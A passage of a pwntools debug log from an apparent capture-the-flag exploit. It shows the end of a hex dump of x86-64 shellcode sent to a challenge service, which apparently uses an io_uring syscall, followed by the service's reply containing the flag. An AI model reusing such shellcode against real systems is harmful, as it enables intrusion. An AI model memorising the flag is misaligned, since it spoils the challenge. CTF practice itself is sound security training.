 00000220 04 00 00 00 48 8d 4d a0 49 c7 c0 50 00 00 00 4d │····│H·M·│I··P│···M│
00000230 31 c9 48 c7 c7 16 00 00 00 e8 57 00 00 00 48 8d │1·H·│····│··W·│··H·│
00000240 bd 80 fc ff ff e8 86 00 00 00 48 89 c6 48 c7 c2 │····│····│··H·│·H··│
00000250 01 00 00 00 48 8d 4d a0 49 c7 c0 50 00 00 00 4d │····│H·M·│I··P│···M│
00000260 31 c9 48 c7 c7 17 00 00 00 e8 27 00 00 00 8b bd │1·H·│····│··'·│····│
00000270 44 fd ff ff 8b b5 c0 fc ff ff 48 31 d2 48 31 c9 │D···│····│··H1│·H1·│
00000280 4d 31 c0 49 c7 c1 08 00 00 00 48 c7 c0 aa 01 00 │M1·I│····│··H·│····│
00000290 00 0f 05 eb fe 48 31 db 40 88 3e 88 5e 01 66 89 │····│·H1·│@·>·│^·f·│
000002a0 5e 02 89 56 04 4c 89 4e 08 48 89 4e 10 44 89 46 │^··V│·L·N│·H·N│·D·F│
000002b0 18 89 5e 1c 48 89 5e 20 66 89 5e 28 66 89 5e 2a │··^·│H·^ │f·^(│f·^*│
000002c0 89 5e 2c 48 89 5e 38 48 8b 5e 38 48 89 5e 30 c3 │·^,H│·^8H│·^8H│·^0·│
000002d0 48 8b 07 45 31 c0 8b 08 8b 47 44 8d 50 01 48 8b │H··E│1···│·GD·│P·H·│
000002e0 4f 10 4c 8b 11 23 01 48 8b 4f 30 89 04 81 89 57 │O·L·│·#·H│·O0·│···W│
000002f0 44 89 57 40 48 8b 4f 08 89 11 48 c1 e0 06 48 03 │D·W@│H·O·│··H·│··H·│
00000300 47 38 c3 0a │G8··│
00000304
[*] Switching to interactive mode
[DEBUG] Received 0x1 bytes:
b'\n'
[DEBUG] Received 0x68 bytes:
00000000 57 69 73 68 20 79 6f 75 20 61 20 67 6f 6f 64 20 │Wish│ you│ a g│ood │
00000010 6a 6f 75 72 6e 65 79 0a 41 43 54 46 7b 44 30 5f │jour│ney·│ACTF│{D0_│
00000020 75 5f 6b 4e 6f 77 5f 37 68 40 54 5f 31 6f 5f 75 │u_kN│ow_7│h@T_│1o_u│
00000030 33 49 6e 47 5f 63 34 6e 5f ce b8 72 77 5f 54 6f │3InG│_c4n│_··r│w_To│
00000040 4f 30 6f 30 4f 6f 4f 3f 7d 0a 00 00 00 00 00 00 │O0o0│OoO?│}···│····│
00000050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
00000060 00 00 00 00 00 00 00 00 │····│····│
00000068
Wish you a good journey
ACTF{D0_u_kNow_7h@T_1o_u3InG_c4n_θrw_ToO0o0OoO?}
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00$